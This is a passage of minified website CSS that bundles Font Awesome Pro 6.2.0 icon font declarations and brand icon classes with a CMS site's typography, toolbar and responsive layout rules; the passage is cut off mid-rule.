 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url("../fontawesome/webfonts/fa-light-300.c46d631be61d.woff2") format("woff2"),url("../fontawesome/webfonts/fa-light-300.f46e5fd4f933.ttf") format("truetype")}.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-weight:300}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-regular: normal 400 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-regular-400.4a93626e358a.woff2") format("woff2"),url("../fontawesome/webfonts/fa-regular-400.8194f6715814.ttf") format("truetype")}.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{font-weight:400}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-solid: normal 900 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url("../fontawesome/webfonts/fa-solid-900.750e40b51d2b.woff2") format("woff2"),url("../fontawesome/webfonts/fa-solid-900.dd8840afcb0a.ttf") format("truetype")}.fas,.fa-solid,.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before,.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{font-weight:900}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-brands: "Font Awesome 6 Brands";--fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-brands-400.f84deb5cbb52.woff2") format("woff2"),url("../fontawesome/webfonts/fa-brands-400.584b883d4897.ttf") format("truetype")}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-weight:400}.fa-monero:before{content:""}.fa-hooli:before{content:""}.fa-yelp:before{content:""}.fa-cc-visa:before{content:""}.fa-lastfm:before{content:""}.fa-shopware:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-aws:before{content:""}.fa-redhat:before{content:""}.fa-yoast:before{content:""}.fa-cloudflare:before{content:""}.fa-ups:before{content:""}.fa-wpexplorer:before{content:""}.fa-dyalog:before{content:""}.fa-bity:before{content:""}.fa-stackpath:before{content:""}.fa-buysellads:before{content:""}.fa-first-order:before{content:""}.fa-modx:before{content:""}.fa-guilded:before{content:""}.fa-vnv:before{content:""}.fa-square-js:before{content:""}.fa-js-square:before{content:""}.fa-microsoft:before{content:""}.fa-qq:before{content:""}.fa-orcid:before{content:""}.fa-java:before{content:""}.fa-invision:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-centercode:before{content:""}.fa-glide-g:before{content:""}.fa-drupal:before{content:""}.fa-hire-a-helper:before{content:""}.fa-creative-commons-by:before{content:""}.fa-unity:before{content:""}.fa-whmcs:before{content:""}.fa-rocketchat:before{content:""}.fa-vk:before{content:""}.fa-untappd:before{content:""}.fa-mailchimp:before{content:""}.fa-css3-alt:before{content:""}.fa-square-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-contao:before{content:""}.fa-square-font-awesome:before{content:""}.fa-deskpro:before{content:""}.fa-sistrix:before{content:""}.fa-square-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-battle-net:before{content:""}.fa-the-red-yeti:before{content:""}.fa-square-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-edge:before{content:""}.fa-napster:before{content:""}.fa-square-snapchat:before{content:""}.fa-snapchat-square:before{content:""}.fa-google-plus-g:before{content:""}.fa-artstation:before{content:""}.fa-markdown:before{content:""}.fa-sourcetree:before{content:""}.fa-google-plus:before{content:""}.fa-diaspora:before{content:""}.fa-foursquare:before{content:""}.fa-stack-overflow:before{content:""}.fa-github-alt:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-pagelines:before{content:""}.fa-algolia:before{content:""}.fa-red-river:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-safari:before{content:""}.fa-google:before{content:""}.fa-square-font-awesome-stroke:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-atlassian:before{content:""}.fa-linkedin-in:before{content:""}.fa-digital-ocean:before{content:""}.fa-nimblr:before{content:""}.fa-chromecast:before{content:""}.fa-evernote:before{content:""}.fa-hacker-news:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-adversal:before{content:""}.fa-creative-commons:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-fonticons:before{content:""}.fa-weixin:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-codepen:before{content:""}.fa-git-alt:before{content:""}.fa-lyft:before{content:""}.fa-rev:before{content:""}.fa-windows:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-square-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-meetup:before{content:""}.fa-centos:before{content:""}.fa-adn:before{content:""}.fa-cloudsmith:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-square-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-codiepie:before{content:""}.fa-node:before{content:""}.fa-mix:before{content:""}.fa-steam:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-scribd:before{content:""}.fa-openid:before{content:""}.fa-instalod:before{content:""}.fa-expeditedssl:before{content:""}.fa-sellcast:before{content:""}.fa-square-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-r-project:before{content:""}.fa-delicious:before{content:""}.fa-freebsd:before{content:""}.fa-vuejs:before{content:""}.fa-accusoft:before{content:""}.fa-ioxhost:before{content:""}.fa-fonticons-fi:before{content:""}.fa-app-store:before{content:""}.fa-cc-mastercard:before{content:""}.fa-itunes-note:before{content:""}.fa-golang:before{content:""}.fa-kickstarter:before{content:""}.fa-grav:before{content:""}.fa-weibo:before{content:""}.fa-uncharted:before{content:""}.fa-firstdraft:before{content:""}.fa-square-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wpressr:before{content:""}.fa-rendact:before{content:""}.fa-angellist:before{content:""}.fa-galactic-republic:before{content:""}.fa-nfc-directional:before{content:""}.fa-skype:before{content:""}.fa-joget:before{content:""}.fa-fedora:before{content:""}.fa-stripe-s:before{content:""}.fa-meta:before{content:""}.fa-laravel:before{content:""}.fa-hotjar:before{content:""}.fa-bluetooth-b:before{content:""}.fa-sticker-mule:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-hips:before{content:""}.fa-behance:before{content:""}.fa-reddit:before{content:""}.fa-discord:before{content:""}.fa-chrome:before{content:""}.fa-app-store-ios:before{content:""}.fa-cc-discover:before{content:""}.fa-wpbeginner:before{content:""}.fa-confluence:before{content:""}.fa-mdb:before{content:""}.fa-dochub:before{content:""}.fa-accessible-icon:before{content:""}.fa-ebay:before{content:""}.fa-amazon:before{content:""}.fa-unsplash:before{content:""}.fa-yarn:before{content:""}.fa-square-steam:before{content:""}.fa-steam-square:before{content:""}.fa-500px:before{content:""}.fa-square-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-asymmetrik:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-gratipay:before{content:""}.fa-apple:before{content:""}.fa-hive:before{content:""}.fa-gitkraken:before{content:""}.fa-keybase:before{content:""}.fa-apple-pay:before{content:""}.fa-padlet:before{content:""}.fa-amazon-pay:before{content:""}.fa-square-github:before{content:""}.fa-github-square:before{content:""}.fa-stumbleupon:before{content:""}.fa-fedex:before{content:""}.fa-phoenix-framework:before{content:""}.fa-shopify:before{content:""}.fa-neos:before{content:""}.fa-hackerrank:before{content:""}.fa-researchgate:before{content:""}.fa-swift:before{content:""}.fa-angular:before{content:""}.fa-speakap:before{content:""}.fa-angrycreative:before{content:""}.fa-y-combinator:before{content:""}.fa-empire:before{content:""}.fa-envira:before{content:""}.fa-square-gitlab:before{content:""}.fa-gitlab-square:before{content:""}.fa-studiovinari:before{content:""}.fa-pied-piper:before{content:""}.fa-wordpress:before{content:""}.fa-product-hunt:before{content:""}.fa-firefox:before{content:""}.fa-linode:before{content:""}.fa-goodreads:before{content:""}.fa-square-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-sith:before{content:""}.fa-themeisle:before{content:""}.fa-page4:before{content:""}.fa-hashnode:before{content:""}.fa-react:before{content:""}.fa-cc-paypal:before{content:""}.fa-squarespace:before{content:""}.fa-cc-stripe:before{content:""}.fa-creative-commons-share:before{content:""}.fa-bitcoin:before{content:""}.fa-keycdn:before{content:""}.fa-opera:before{content:""}.fa-itch-io:before{content:""}.fa-umbraco:before{content:""}.fa-galactic-senate:before{content:""}.fa-ubuntu:before{content:""}.fa-draft2digital:before{content:""}.fa-stripe:before{content:""}.fa-houzz:before{content:""}.fa-gg:before{content:""}.fa-dhl:before{content:""}.fa-square-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-xing:before{content:""}.fa-blackberry:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-playstation:before{content:""}.fa-quinscape:before{content:""}.fa-less:before{content:""}.fa-blogger-b:before{content:""}.fa-opencart:before{content:""}.fa-vine:before{content:""}.fa-paypal:before{content:""}.fa-gitlab:before{content:""}.fa-typo3:before{content:""}.fa-reddit-alien:before{content:""}.fa-yahoo:before{content:""}.fa-dailymotion:before{content:""}.fa-affiliatetheme:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-bootstrap:before{content:""}.fa-odnoklassniki:before{content:""}.fa-nfc-symbol:before{content:""}.fa-ethereum:before{content:""}.fa-speaker-deck:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-patreon:before{content:""}.fa-avianex:before{content:""}.fa-ello:before{content:""}.fa-gofore:before{content:""}.fa-bimobject:before{content:""}.fa-facebook-f:before{content:""}.fa-square-google-plus:before{content:""}.fa-google-plus-square:before{content:""}.fa-mandalorian:before{content:""}.fa-first-order-alt:before{content:""}.fa-osi:before{content:""}.fa-google-wallet:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-periscope:before{content:""}.fa-fulcrum:before{content:""}.fa-cloudscale:before{content:""}.fa-forumbee:before{content:""}.fa-mizuni:before{content:""}.fa-schlix:before{content:""}.fa-square-xing:before{content:""}.fa-xing-square:before{content:""}.fa-bandcamp:before{content:""}.fa-wpforms:before{content:""}.fa-cloudversify:before{content:""}.fa-usps:before{content:""}.fa-megaport:before{content:""}.fa-magento:before{content:""}.fa-spotify:before{content:""}.fa-optin-monster:before{content:""}.fa-fly:before{content:""}.fa-aviato:before{content:""}.fa-itunes:before{content:""}.fa-cuttlefish:before{content:""}.fa-blogger:before{content:""}.fa-flickr:before{content:""}.fa-viber:before{content:""}.fa-soundcloud:before{content:""}.fa-digg:before{content:""}.fa-tencent-weibo:before{content:""}.fa-symfony:before{content:""}.fa-maxcdn:before{content:""}.fa-etsy:before{content:""}.fa-facebook-messenger:before{content:""}.fa-audible:before{content:""}.fa-think-peaks:before{content:""}.fa-bilibili:before{content:""}.fa-erlang:before{content:""}.fa-cotton-bureau:before{content:""}.fa-dashcube:before{content:""}.fa-42-group:before{content:""}.fa-innosoft:before{content:""}.fa-stack-exchange:before{content:""}.fa-elementor:before{content:""}.fa-square-pied-piper:before{content:""}.fa-pied-piper-square:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-palfed:before{content:""}.fa-superpowers:before{content:""}.fa-resolving:before{content:""}.fa-xbox:before{content:""}.fa-searchengin:before{content:""}.fa-tiktok:before{content:""}.fa-square-facebook:before{content:""}.fa-facebook-square:before{content:""}.fa-renren:before{content:""}.fa-linux:before{content:""}.fa-glide:before{content:""}.fa-linkedin:before{content:""}.fa-hubspot:before{content:""}.fa-deploydog:before{content:""}.fa-twitch:before{content:""}.fa-ravelry:before{content:""}.fa-mixer:before{content:""}.fa-square-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-vimeo:before{content:""}.fa-mendeley:before{content:""}.fa-uniregistry:before{content:""}.fa-figma:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-dropbox:before{content:""}.fa-instagram:before{content:""}.fa-cmplid:before{content:""}.fa-facebook:before{content:""}.fa-gripfire:before{content:""}.fa-jedi-order:before{content:""}.fa-uikit:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-phabricator:before{content:""}.fa-ussunnah:before{content:""}.fa-earlybirds:before{content:""}.fa-trade-federation:before{content:""}.fa-autoprefixer:before{content:""}.fa-whatsapp:before{content:""}.fa-slideshare:before{content:""}.fa-google-play:before{content:""}.fa-viadeo:before{content:""}.fa-line:before{content:""}.fa-google-drive:before{content:""}.fa-servicestack:before{content:""}.fa-simplybuilt:before{content:""}.fa-bitbucket:before{content:""}.fa-imdb:before{content:""}.fa-deezer:before{content:""}.fa-raspberry-pi:before{content:""}.fa-jira:before{content:""}.fa-docker:before{content:""}.fa-screenpal:before{content:""}.fa-bluetooth:before{content:""}.fa-gitter:before{content:""}.fa-d-and-d:before{content:""}.fa-microblog:before{content:""}.fa-cc-diners-club:before{content:""}.fa-gg-circle:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-kickstarter-k:before{content:""}.fa-yandex:before{content:""}.fa-readme:before{content:""}.fa-html5:before{content:""}.fa-sellsy:before{content:""}.fa-sass:before{content:""}.fa-wirsindhandwerk:before{content:""}.fa-wsh:before{content:""}.fa-buromobelexperte:before{content:""}.fa-salesforce:before{content:""}.fa-octopus-deploy:before{content:""}.fa-medapps:before{content:""}.fa-ns8:before{content:""}.fa-pinterest-p:before{content:""}.fa-apper:before{content:""}.fa-fort-awesome:before{content:""}.fa-waze:before{content:""}.fa-cc-jcb:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-rust:before{content:""}.fa-wix:before{content:""}.fa-square-behance:before{content:""}.fa-behance-square:before{content:""}.fa-supple:before{content:""}.fa-rebel:before{content:""}.fa-css3:before{content:""}.fa-staylinked:before{content:""}.fa-kaggle:before{content:""}.fa-space-awesome:before{content:""}.fa-deviantart:before{content:""}.fa-cpanel:before{content:""}.fa-goodreads-g:before{content:""}.fa-square-git:before{content:""}.fa-git-square:before{content:""}.fa-square-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-trello:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-get-pocket:before{content:""}.fa-perbyte:before{content:""}.fa-grunt:before{content:""}.fa-weebly:before{content:""}.fa-connectdevelop:before{content:""}.fa-leanpub:before{content:""}.fa-black-tie:before{content:""}.fa-themeco:before{content:""}.fa-python:before{content:""}.fa-android:before{content:""}.fa-bots:before{content:""}.fa-free-code-camp:before{content:""}.fa-hornbill:before{content:""}.fa-js:before{content:""}.fa-ideal:before{content:""}.fa-git:before{content:""}.fa-dev:before{content:""}.fa-sketch:before{content:""}.fa-yandex-international:before{content:""}.fa-cc-amex:before{content:""}.fa-uber:before{content:""}.fa-github:before{content:""}.fa-php:before{content:""}.fa-alipay:before{content:""}.fa-youtube:before{content:""}.fa-skyatlas:before{content:""}.fa-firefox-browser:before{content:""}.fa-replyd:before{content:""}.fa-suse:before{content:""}.fa-jenkins:before{content:""}.fa-twitter:before{content:""}.fa-rockrms:before{content:""}.fa-pinterest:before{content:""}.fa-buffer:before{content:""}.fa-npm:before{content:""}.fa-yammer:before{content:""}.fa-btc:before{content:""}.fa-dribbble:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-internet-explorer:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-old-republic:before{content:""}.fa-square-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-node-js:before{content:""}.fa-edge-legacy:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-medrt:before{content:""}.fa-usb:before{content:""}.fa-tumblr:before{content:""}.fa-vaadin:before{content:""}.fa-quora:before{content:""}.fa-reacteurope:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-amilia:before{content:""}.fa-mixcloud:before{content:""}.fa-flipboard:before{content:""}.fa-viacoin:before{content:""}.fa-critical-role:before{content:""}.fa-sitrox:before{content:""}.fa-discourse:before{content:""}.fa-joomla:before{content:""}.fa-mastodon:before{content:""}.fa-airbnb:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-buy-n-large:before{content:""}.fa-gulp:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-strava:before{content:""}.fa-ember:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-teamspeak:before{content:""}.fa-pushed:before{content:""}.fa-wordpress-simple:before{content:""}.fa-nutritionix:before{content:""}.fa-wodu:before{content:""}.fa-google-pay:before{content:""}.fa-intercom:before{content:""}.fa-zhihu:before{content:""}.fa-korvue:before{content:""}.fa-pix:before{content:""}.fa-steam-symbol:before{content:""}.white-text,.job-detail .page-header *,.event-detail .page-header *,.service-detail .page-header *,.article-detail .page-header *,.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3,.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p,.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i,.blockquote.default-layout.has-background-image blockquote .quote,.blockquote.has-background-image.promo.icon-layout blockquote .quote,.blockquote.has-background-image.promo.small-text-layout blockquote .quote,.blockquote.default-layout.has-background-image blockquote .origin-name,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout.has-background-image blockquote .origin-role,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout.has-background-image blockquote .origin-company,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company,.white-text a,.promo.default-layout h3 a,.promo.icon-layout h3 a,.promo.small-text-layout h3 a,.promo.default-layout .h3 a,.promo.icon-layout .h3 a,.promo.small-text-layout .h3 a,.promo.default-layout p a,.promo.icon-layout p a,.promo.small-text-layout p a,.promo.default-layout i a,.promo.icon-layout i a,.promo.small-text-layout i a,.blockquote.default-layout.has-background-image blockquote .quote a,.blockquote.has-background-image.promo.icon-layout blockquote .quote a,.blockquote.has-background-image.promo.small-text-layout blockquote .quote a,.blockquote.default-layout.has-background-image blockquote .origin-name a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name a,.blockquote.default-layout.has-background-image blockquote .origin-role a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role a,.blockquote.default-layout.has-background-image blockquote .origin-company a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company a{color:#fff}.lead{font-weight:400;font-size:28px;line-height:35px}.type{font-weight:700;font-size:16px;line-height:34px;letter-spacing:.2em;text-transform:uppercase}.type.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:12px;line-height:12px}h1,.heading1,.h1{color:#333}h2,.h2{font-weight:700;font-size:24px;line-height:30px;margin-bottom:15px}h3,.h3{font-weight:900;font-size:20px;line-height:30px;margin-bottom:15px}p{font-weight:400;font-size:16px;line-height:24px;margin-bottom:32px}p a{font-weight:800;line-height:24px;text-decoration-line:underline}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a:before{content:" ";display:block;background:rgba(0,0,0,0) no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-size:contain;background-position:center;height:21px;width:69px;margin-top:9px}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a span{display:none}div.cms .cms-toolbar .staging-indicator{color:#fff;left:50%;position:absolute;transform:translateX(-50%);background-color:red;padding:0 10px;line-height:46px;height:46px}div.cms .cms-structure.cms-structure-condensed{padding-left:15px}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle{background-color:#fff !important;width:12px;height:100% !important;position:absolute;left:0;top:0;z-index:101;background-image:url([data-uri]) !important;background-repeat:no-repeat !important;background-position:center !important;background-size:8px 28px !important}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle:hover{cursor:col-resize;background-color:#dcdcdc !important}img{max-width:100%;width:100%}.image-plugin{margin-bottom:50px}.image-plugin figcaption{padding:15px 0 0 0}.image-plugin figcaption p{color:#999;margin-bottom:15px}@media(min-width: 768px){.image-plugin.float-start{float:left;margin:32px 32px 32px 0}.image-plugin.float-end{float:right;margin:32px 0 32px 32px}}@media(max-width: 767.98px){.image-plugin{float:none !important;width:100%;margin:32px 0 32px 0}}.row{display:flex;flex-wrap:wrap !important}.row .col.text-center{align-items:center}.row .col.text-right,.row .col.text-end{align-items:end}.col:not(:has(.pinned-content,.showcase-slide)){display:flex !important;flex-direction:column}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{background-size:cover !important;background-position:center !important}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{padding:0;margin:1.5rem 0;z-index:1}.container.float-left-container>*,.job-detail .main-col .float-left-container.what-doing>*,.float-left-container.related-people.grid-layout>*,.container.float-right-container>*,.job-detail .main-col .float-right-container.what-doing>*,.float-right-container.related-people.grid-layout>*,.container-fluid.float-left-container>*,.float-left-container.page-header>*,.float-left-container.container-sm>*,.float-left-container.container-md>*,.float-left-container.container-lg>*,.float-left-container.container-xl>*,.float-left-container.container-xxl>*,.container-fluid.float-right-container>*,.float-right-container.page-header>*,.float-right-container.container-sm>*,.float-right-container.container-md>*,.float-right-container.container-lg>*,.float-right-container.container-xl>*,.float-right-container.container-xxl>*{margin:0 !important}@media(min-width: 992px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{float:left;margin:0 1.5rem 1.5rem 0}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{float:right;margin:0 0 1.5rem 1.5rem}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{width:50%}}@media(min-width: 1850px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{margin:0 1.5rem 1.5rem 